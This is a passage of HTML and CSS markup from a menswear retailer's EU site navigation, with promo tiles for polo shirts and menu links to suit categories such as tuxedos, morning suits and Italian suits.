            <div class="column1-1362001952 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1639942950--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1639942950--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1639942950 .js-read-more,
    .promo-tile-1639942950 .js-read-less {
        font-size: null;
    }

    .promo-tile-1639942950--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1639942950:hover .promo-tile-1639942950-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1639942950 .promo-tile-1639942950-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1639942950-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1639942950 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1639942950--minititle {
        min-height: auto;
    }

    .promo-tile-1639942950--title {
        min-height: auto;
    }

    .promo-tile-1639942950--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1639942950--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1639942950--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1639942950--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1639942950--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1639942950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1639942950--minititle {
            min-height: auto;
        }

        .promo-tile-1639942950--title {
            min-height: auto;
        }

        .promo-tile-1639942950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1639942950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1639942950--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1639942950--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1639942950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1639942950--minititle {
            min-height: auto;
        }

        .promo-tile-1639942950--title {
            min-height: auto;
        }

        .promo-tile-1639942950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1639942950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1639942950--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1639942950 .js-read-more,
        .promo-tile-1639942950 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1639942950--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1639942950--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1639942950--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1639942950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1639942950--minititle {
            min-height: auto;
        }

        .promo-tile-1639942950--title {
            min-height: auto;
        }

        .promo-tile-1639942950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1639942950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1639942950--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1639942950 .js-read-more,
        .promo-tile-1639942950 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1639942950--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1639942950--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1639942950 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1639942950-scaled-img--false promo-tile-1639942950--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/" class="promo-tile-1639942950--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1362001952 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4705984254--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4705984254--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4705984254 .js-read-more,
    .promo-tile-4705984254 .js-read-less {
        font-size: null;
    }

    .promo-tile-4705984254--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4705984254:hover .promo-tile-4705984254-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4705984254 .promo-tile-4705984254-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4705984254-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4705984254 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4705984254--minititle {
        min-height: auto;
    }

    .promo-tile-4705984254--title {
        min-height: auto;
    }

    .promo-tile-4705984254--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4705984254--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4705984254--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4705984254--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4705984254--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4705984254-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4705984254--minititle {
            min-height: auto;
        }

        .promo-tile-4705984254--title {
            min-height: auto;
        }

        .promo-tile-4705984254--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4705984254--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4705984254--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4705984254--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4705984254-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4705984254--minititle {
            min-height: auto;
        }

        .promo-tile-4705984254--title {
            min-height: auto;
        }

        .promo-tile-4705984254--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4705984254--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4705984254--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4705984254 .js-read-more,
        .promo-tile-4705984254 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4705984254--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4705984254--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4705984254--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4705984254-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4705984254--minititle {
            min-height: auto;
        }

        .promo-tile-4705984254--title {
            min-height: auto;
        }

        .promo-tile-4705984254--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4705984254--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4705984254--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4705984254 .js-read-more,
        .promo-tile-4705984254 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4705984254--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4705984254--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4705984254 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4705984254-scaled-img--false promo-tile-4705984254--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-4705984254--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7837630326 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9462070893--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9462070893--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9462070893 .js-read-more,
    .promo-tile-9462070893 .js-read-less {
        font-size: null;
    }

    .promo-tile-9462070893--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9462070893:hover .promo-tile-9462070893-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9462070893 .promo-tile-9462070893-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9462070893-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9462070893 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9462070893--minititle {
        min-height: auto;
    }

    .promo-tile-9462070893--title {
        min-height: auto;
    }

    .promo-tile-9462070893--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9462070893--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9462070893--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9462070893--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9462070893--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9462070893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9462070893--minititle {
            min-height: auto;
        }

        .promo-tile-9462070893--title {
            min-height: auto;
        }

        .promo-tile-9462070893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9462070893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9462070893--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9462070893--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9462070893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9462070893--minititle {
            min-height: auto;
        }

        .promo-tile-9462070893--title {
            min-height: auto;
        }

        .promo-tile-9462070893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9462070893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9462070893--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9462070893 .js-read-more,
        .promo-tile-9462070893 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9462070893--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9462070893--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9462070893--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9462070893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9462070893--minititle {
            min-height: auto;
        }

        .promo-tile-9462070893--title {
            min-height: auto;
        }

        .promo-tile-9462070893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9462070893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9462070893--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9462070893 .js-read-more,
        .promo-tile-9462070893 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9462070893--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9462070893--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9462070893 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9462070893-scaled-img--false promo-tile-9462070893--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-9462070893--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6415704870 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6415704870 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6415704870 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6415704870 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-6415704870 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1011237582 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1011237582 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1011237582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1011237582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1011237582 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9407231138 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9407231138 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9407231138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9407231138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-9407231138 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3777105096 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3777105096 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3777105096 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3777105096 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3777105096) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3777105096 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8813857195 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8813857195 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8813857195 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8813857195 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-8813857195 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6172736765 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6172736765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6172736765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6172736765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-6172736765 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5825534464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5825534464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5825534464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5825534464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-5825534464 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4644725755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4644725755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4644725755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4644725755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-4644725755 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2273015496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2273015496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2273015496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2273015496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-2273015496 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6775344517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6775344517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6775344517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6775344517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-6775344517 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">
